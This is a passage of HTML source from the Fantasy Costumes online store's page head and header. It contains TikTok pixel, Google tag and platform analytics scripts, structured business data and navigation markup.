    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-01-31T06:02:52.35470600Z","visit_id":"d98c0cc2-2636-4fec-ab7b-4c7dd97f9928","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
                    <fieldset class="form-fieldset">
                        <div class="form-field">
